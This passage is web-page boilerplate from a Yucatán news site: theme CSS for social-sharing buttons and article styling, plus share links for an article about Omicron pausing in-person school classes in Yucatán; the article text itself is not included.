3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flatigoyucatan.com%2Fomicron-pausa-regreso-a-clases-presenciales-en-yucatan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%93micron+pausa+regreso+a+clases+presenciales+en+Yucat%C3%A1n&url=https%3A%2F%2Flatigoyucatan.com%2Fomicron-pausa-regreso-a-clases-presenciales-en-yucatan%2F&via=Latigo+Yucat%C3%A1n" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/&amp;media=https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png&description=%C3%93micron+pausa+regreso+a+clases+presenciales+en+Yucat%C3%A1n" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%93micron+pausa+regreso+a+clases+presenciales+en+Yucat%C3%A1n %0A%0A https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_156" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_157 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-family:Kanit!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_157 h1{font-family:Bigshot One!important}.tdi_157 h2{font-family:Bigshot One!important}.tdi_157 h3:not(.tds-locker-title){font-family:Bigshot One!important}.tdi_157 h4{font-family:Bigshot One!important}.tdi_157 h5{font-family:Bigshot One!important}.tdi_157 h6{font-family:Bigshot One!important}.tdi_157 li{font-family:Kanit!important;font-size:18px!important;font-weight:400!important}.tdi_157 li:before{margin-top:1px;line-height:18px!important}.tdi_157 .tdb-block-inner blockquote p{font-family:Bigshot One!important;font-size:42px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-1px!important;color:var(--center-demo-1)}.tdi_157 .wp-caption-text,.tdi_157 figcaption{font-family:Kanit!important;color:#999999}.tdi_157,.tdi_157 p{color:#000000}.tdi_157 h1,.tdi_157 h2,.tdi_157 h3:not(.tds-locker-title),.tdi_157 h4,.tdi_157 h5,.tdi_157 h6{color:#000000}.tdi_157 a:not(.wp-block-button__link){color:var(--center-demo-1)}.tdi_157 a:not(.wp-block-button__link):hover{color:var(--center-demo-2)}.tdi_157 .page-nav a,.tdi_157 .page-nav span,.tdi_157 .page-nav>div{font-family:Kanit!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_157 